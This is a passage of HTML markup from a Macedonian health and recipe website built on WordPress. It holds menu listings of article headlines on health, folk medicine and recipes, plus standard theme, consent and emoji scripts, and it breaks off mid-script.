        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "4183";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "837";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" class="td-image-wrap " title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" ><img class="entry-thumb" src="" alt="" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8377-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво">10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "3468";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "694";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="180" height="116" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "8283";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6974adbf3fb52
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"bf4ca186fb","wpRestUrl":"https://nmd.mk/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nmd.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 